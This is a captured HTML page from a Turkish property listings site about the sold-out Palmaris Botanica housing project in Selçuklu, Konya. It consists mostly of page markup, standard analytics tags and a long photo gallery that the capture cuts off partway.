

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/konya-konut-projeleri/palmaris-botanica
body_size: 18069
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <title>Palmaris Botanica  Konut Projesi ve Fiyatları</title>
    <meta name="description" content="Palmaris Botanica , Selçuklu, Konya konut projesi ile ilgili fiyatlar ve tüm detaylar. Siyal İnşaat ve MD Group tarafından inşa edilen Palmaris Botanica projesi 19 bin 500 metrekarelik arsa üzerine kuruluyor.">
    <script>
        let SITE_URL = 'https://www.guncelprojebilgileri.com/';
        let JS_URL = 'https://www.guncelprojebilgileri.com/guncelprojebilgileri//js/';
    </script>
    <!-- Custom CSS -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4" rel="stylesheet">

    <!-- Custom Color Option -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css" rel="stylesheet">
    <link rel="canonical" href="https://www.guncelprojebilgileri.com/konya-konut-projeleri/palmaris-botanica" />

    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri//assets/img/favicon.ico" rel="icon" type="image/x-icon">
    
    <script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Anasayfa",
                "item": "https://www.guncelprojebilgileri.com/"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Konya Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/konya-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 3,
                "name": "Selçuklu Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/selcuklu-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 4,
                "name": "Palmaris Botanica ",
                "item": "https://www.guncelprojebilgileri.com/konya-konut-projeleri/palmaris-botanica" }]
            } </script>
    

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@gprojebilgileri" />
    <meta name="twitter:creator" content="@Siyal İnşaat - MD Group" />
    <meta name="twitter:title" content="Palmaris Botanica " />
    <meta name="twitter:description" content="Palmaris Botanica , Selçuklu, Konya konut projesi ile ilgili fiyatlar ve tüm detaylar. Siyal İnşaat ve MD Group tarafından inşa edilen Palmaris Botanica projesi 19 bin 500 metrekarelik arsa üzerine kuruluyor."/>
    <meta name="twitter:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2016/01/12/700x466/9d70a0fc-d236-455f-95d7-ceb76310c748.jpg " />

    <meta property="og:url" content="https://www.guncelprojebilgileri.com/konya-konut-projeleri/palmaris-botanica">
    <meta property="og:type" content="article">
    <meta property="og:title" content="Palmaris Botanica ">
    <meta property="og:description" content="Palmaris Botanica , Selçuklu, Konya konut projesi ile ilgili fiyatlar ve tüm detaylar. Siyal İnşaat ve MD Group tarafından inşa edilen Palmaris Botanica projesi 19 bin 500 metrekarelik arsa üzerine kuruluyor.">
    <meta property="og:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2016/01/12/700x466/9d70a0fc-d236-455f-95d7-ceb76310c748.jpg ">

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44629174-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44629174-1');
</script>
<meta name="facebook-domain-verification" content="8edtjpr4j3u10mrn0svcnmr4842mbe" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '927621258269237');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=927621258269237&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="green-skin">

<!-- ============================================================== -->
<!-- Preloader - style you can find in spinners.css -->
<!-- ============================================================== -->
<div id="preloader"><div class="preloader"><span></span><span></span></div></div>

<!-- ============================================================== -->
<!-- Main wrapper - style you can find in pages.scss -->
<!-- ============================================================== -->
<div id="main-wrapper">
        <!-- ============================================================== -->
    <!-- Top header  -->
            <div class="top-header">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12">
                        <div class="cn-info">
                            <ul style="text-align: center">
                                <li>Projenizi Öne Çıkartmak veya yayınlatmak için </li>
                                <li>
                                    <button type="button" class="top-header-btn" data-toggle="modal" data-target="#signup">Tıklayın</button>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- ============================================================== -->
    <!-- Start Navigation -->
    <div class="header header-light head-shadow">
        <div class="container">
            <nav id="navigation" class="navigation navigation-landscape">
                <div class="nav-header">
                    <a class="nav-brand" href="https://www.guncelprojebilgileri.com/">
                        <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" class="logo" alt="Güncel Proje Bilgileri Logo" />
                    </a>
                    <div class="nav-toggle"></div>
                </div>
                <div class="nav-menus-wrapper" style="transition-property: none;">
                    <ul class="nav-menu">
                                                                                                                                <li><a href="../istanbul-konut-projeleri">İstanbul</a></li>
                                                                                                            <li><a href="../ankara-konut-projeleri">Ankara</a></li>
                                                                                                            <li><a href="../izmir-konut-projeleri">İzmir</a></li>
                                                                                                            <li><a href="../bize-ulasin">İletişim</a></li>
                                                                                                    <li>
                            <div class="input-with-icon" style="padding: 10px; min-width: 210px;">
                                <select name="city" id="citiesMenu" class="form-control">
                                    <option value="">&nbsp;</option>
                                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                                            <option value="1" data-url="adana" >Adana</option>
                                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                                            <option value="14" data-url="batman" >Batman</option>
                                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                                            <option value="19" data-url="bolu" >Bolu</option>
                                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                                            <option value="54" data-url="konya" >Konya</option>
                                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                                            <option value="66" data-url="rize" >Rize</option>
                                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                                    </select>
                                <i class="fas fa-city"></i>
                            </div>
                        </li>
                    </ul>

                    <ul class="nav-menu nav-menu-social align-to-right">

                                                    <li>
                                <a href="#" data-toggle="modal" data-target="#login">
                                    <i class="fas fa-user-circle mr-1"></i>Giriş Yap</a>
                            </li>
                            <li>
                                <a href="#" data-toggle="modal" data-target="#signup">
                                    <i class="fas fa-user-circle mr-1"></i>Kaydol</a>
                            </li>
                                            </ul>
                </div>
            </nav>
        </div>
    </div>
    <!-- End Navigation -->
    <div class="clearfix"></div>
    <!-- ============================================================== -->
    <!-- Top header  -->
    <!-- ============================================================== -->

    
    <!-- ============================ Property Detail Start ================================== -->
    <section class="gray">
        <div class="container">
            <div class="row">
                <div class="container" style="margin-bottom: 20px;">
                    <ul class="breadcrumb">
                        <li><a href="https://www.guncelprojebilgileri.com"><i class="icofont-home"></i> Anasayfa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/konya-konut-projeleri"><i class="icofont-rounded-right"></i> Konya</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/selcuklu-konut-projeleri"><i class="icofont-rounded-right"></i> Selçuklu</a></li>
                        <li><i class="icofont-rounded-right"></i> Palmaris Botanica </li>
                    </ul>
                </div>
                <!-- property main detail -->
                <div class="col-lg-8 col-md-12 col-sm-12">

                    <!-- PROJECT TITLE -->
                    <div class="slide-property-first mb-4">
                        <div class="pr-price-into">
                            <h1>Palmaris Botanica </h1>
                            <h3 style="color: #c73030">SATIŞI TAMAMLANDI</h3>
                            <span><i class="lni-map-marker"></i> Konya / Selçuklu</span>
                        </div>
                    </div>
                    <!-- END PROJECT TITLE -->

                    <div class="custom-tab style-1">
                        <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                        <li class="nav-item">
                                <a class="nav-link active" id="photos-tab" data-toggle="tab" href="#photostab" role="tab" aria-controls="photostab" aria-selected="true"><i class="ti-image" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Fotoğraflar</a>
                            </li>
                                                                                    
                            <li class="nav-item">
                                <a class="nav-link" id="map-tab" data-toggle="tab" href="#maptab" role="tab" aria-controls="maptab" aria-selected="false"><i class="ti-map" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Lokasyon</a>
                            </li>
                        </ul>
                        <div class="tab-content" id="myTabContent">
                                                        <div class="tab-pane fade show active" id="photostab" role="tabpanel" aria-labelledby="photos-tab">
                                <!-- FOTO GALERİ TITLE -->
                                <div class="property3-slide single-advance-property mb-4">
                                    <div class="slider-for">
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/b5e4e4e7-d961-490d-a236-6573cec40942.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/b5e4e4e7-d961-490d-a236-6573cec40942.jpg " alt="Palmaris Botanica  - 1"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/9b2e3e39-eab9-4771-a73f-dc51ff2c73d9.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/9b2e3e39-eab9-4771-a73f-dc51ff2c73d9.jpg " alt="Palmaris Botanica  - 2"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/817a6bbe-27f3-41bc-87b9-c52e86482438.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/817a6bbe-27f3-41bc-87b9-c52e86482438.jpg " alt="Palmaris Botanica  - 3"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/c8c34067-8838-4b2a-a9ad-cbf11679947c.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/c8c34067-8838-4b2a-a9ad-cbf11679947c.jpg " alt="Palmaris Botanica  - 4"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/acf9f026-e557-4b4b-b75e-4166adb525cf.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/acf9f026-e557-4b4b-b75e-4166adb525cf.jpg " alt="Palmaris Botanica  - 5"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/4d42b452-a07c-49d4-9dda-4a849361322c.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/4d42b452-a07c-49d4-9dda-4a849361322c.jpg " alt="Palmaris Botanica  - 6"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/e7dae0b1-853d-4aa9-8d1f-8a3f93fbe2f5.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/e7dae0b1-853d-4aa9-8d1f-8a3f93fbe2f5.jpg " alt="Palmaris Botanica  - 7"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/6fd62f44-07f9-4c9a-8e7a-482e1631bd70.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/6fd62f44-07f9-4c9a-8e7a-482e1631bd70.jpg " alt="Palmaris Botanica  - 8"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/7169ca45-2023-478d-90e1-0cd86dd9cbfe.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/7169ca45-2023-478d-90e1-0cd86dd9cbfe.jpg " alt="Palmaris Botanica  - 9"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/2ed88cf8-1f23-4ee2-ac12-4cb1c88e7d47.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/2ed88cf8-1f23-4ee2-ac12-4cb1c88e7d47.jpg " alt="Palmaris Botanica  - 10"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/328a257e-309d-446a-ba3d-4a506a3802fd.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/328a257e-309d-446a-ba3d-4a506a3802fd.jpg " alt="Palmaris Botanica  - 11"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/7c6f1871-e000-4811-84b7-fa60dbc10bb3.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/7c6f1871-e000-4811-84b7-fa60dbc10bb3.jpg " alt="Palmaris Botanica  - 12"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/b2c72849-c926-469e-9f96-39c8b28f4529.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/b2c72849-c926-469e-9f96-39c8b28f4529.jpg " alt="Palmaris Botanica  - 13"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/443c2d78-b173-40e2-b069-2bdb97b29cf4.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/443c2d78-b173-40e2-b069-2bdb97b29cf4.jpg " alt="Palmaris Botanica  - 14"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/3f2d8bd2-0beb-4dc6-aff5-8ddf147dd44f.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/3f2d8bd2-0beb-4dc6-aff5-8ddf147dd44f.jpg " alt="Palmaris Botanica  - 15"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/5b199c13-023a-44df-aaf2-b24a448783b1.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/5b199c13-023a-44df-aaf2-b24a448783b1.jpg " alt="Palmaris Botanica  - 16"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/6b039c25-73a5-4f8c-a971-fdde3e26c24e.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/6b039c25-73a5-4f8c-a971-fdde3e26c24e.jpg " alt="Palmaris Botanica  - 17"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/c8d6ca35-f39a-46e4-822a-5ba654274062.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/c8d6ca35-f39a-46e4-822a-5ba654274062.jpg " alt="Palmaris Botanica  - 18"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/c5cc86e8-ab25-4a8b-b4c9-133488c47e4f.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/c5cc86e8-ab25-4a8b-b4c9-133488c47e4f.jpg " alt="Palmaris Botanica  - 19"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/36fd9048-8c0e-4989-94ad-c4b17370bcbc.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/36fd9048-8c0e-4989-94ad-c4b17370bcbc.jpg " alt="Palmaris Botanica  - 20"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/81e93d23-d1a1-45de-a05f-d5984609fb95.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/81e93d23-d1a1-45de-a05f-d5984609fb95.jpg " alt="Palmaris Botanica  - 21"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/270d2962-434f-4263-b1d2-4e39a06dc20e.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/270d2962-434f-4263-b1d2-4e39a06dc20e.jpg " alt="Palmaris Botanica  - 22"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/8eb71ee3-379e-4d1e-ba13-51711d6a677c.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/8eb71ee3-379e-4d1e-ba13-51711d6a677c.jpg " alt="Palmaris Botanica  - 23"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/1f0bef49-6a18-4844-babb-53956014d769.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/1f0bef49-6a18-4844-babb-53956014d769.jpg " alt="Palmaris Botanica  - 24"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/c76b357a-d628-412d-b13c-b51026805326.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/c76b357a-d628-412d-b13c-b51026805326.jpg " alt="Palmaris Botanica  - 25"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/8f357e1b-309e-452e-b396-e231c4c71e09.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/8f357e1b-309e-452e-b396-e231c4c71e09.jpg " alt="Palmaris Botanica  - 26"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/0f5fc609-3eeb-4e7a-ad3a-6670709487bb.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/0f5fc609-3eeb-4e7a-ad3a-6670709487bb.jpg " alt="Palmaris Botanica  - 27"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/0cd2de90-a4d5-4df8-ba30-a11c041c0692.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/0cd2de90-a4d5-4df8-ba30-a11c041c0692.jpg " alt="Palmaris Botanica  - 28"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/c1e3d288-d001-4adc-933c-7443aad34a4d.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/c1e3d288-d001-4adc-933c-7443aad34a4d.jpg " alt="Palmaris Botanica  - 29"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/c92d42e5-1652-46c9-9b16-781341331b9c.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/c92d42e5-1652-46c9-9b16-781341331b9c.jpg " alt="Palmaris Botanica  - 30"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/b146e5e2-d60a-4a23-8cdc-51c40eca1012.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/b146e5e2-d60a-4a23-8cdc-51c40eca1012.jpg " alt="Palmaris Botanica  - 31"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/b5e4e4e7-d961-490d-a236-6573cec40942.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/b5e4e4e7-d961-490d-a236-6573cec40942.jpg " alt="Palmaris Botanica  - 32"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/9b2e3e39-eab9-4771-a73f-dc51ff2c73d9.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/9b2e3e39-eab9-4771-a73f-dc51ff2c73d9.jpg " alt="Palmaris Botanica  - 33"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/817a6bbe-27f3-41bc-87b9-c52e86482438.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/817a6bbe-27f3-41bc-87b9-c52e86482438.jpg " alt="Palmaris Botanica  - 34"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/c8c34067-8838-4b2a-a9ad-cbf11679947c.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/c8c34067-8838-4b2a-a9ad-cbf11679947c.jpg " alt="Palmaris Botanica  - 35"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/acf9f026-e557-4b4b-b75e-4166adb525cf.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/acf9f026-e557-4b4b-b75e-4166adb525cf.jpg " alt="Palmaris Botanica  - 36"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/4d42b452-a07c-49d4-9dda-4a849361322c.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/4d42b452-a07c-49d4-9dda-4a849361322c.jpg " alt="Palmaris Botanica  - 37"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/e7dae0b1-853d-4aa9-8d1f-8a3f93fbe2f5.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/e7dae0b1-853d-4aa9-8d1f-8a3f93fbe2f5.jpg " alt="Palmaris Botanica  - 38"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/6fd62f44-07f9-4c9a-8e7a-482e1631bd70.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/6fd62f44-07f9-4c9a-8e7a-482e1631bd70.jpg " alt="Palmaris Botanica  - 39"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/7169ca45-2023-478d-90e1-0cd86dd9cbfe.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/7169ca45-2023-478d-90e1-0cd86dd9cbfe.jpg " alt="Palmaris Botanica  - 40"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/2ed88cf8-1f23-4ee2-ac12-4cb1c88e7d47.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/2ed88cf8-1f23-4ee2-ac12-4cb1c88e7d47.jpg " alt="Palmaris Botanica  - 41"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/328a257e-309d-446a-ba3d-4a506a3802fd.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/328a257e-309d-446a-ba3d-4a506a3802fd.jpg " alt="Palmaris Botanica  - 42"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/7c6f1871-e000-4811-84b7-fa60dbc10bb3.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/7c6f1871-e000-4811-84b7-fa60dbc10bb3.jpg " alt="Palmaris Botanica  - 43"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/b2c72849-c926-469e-9f96-39c8b28f4529.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/b2c72849-c926-469e-9f96-39c8b28f4529.jpg " alt="Palmaris Botanica  - 44"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/443c2d78-b173-40e2-b069-2bdb97b29cf4.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/443c2d78-b173-40e2-b069-2bdb97b29cf4.jpg " alt="Palmaris Botanica  - 45"></a>
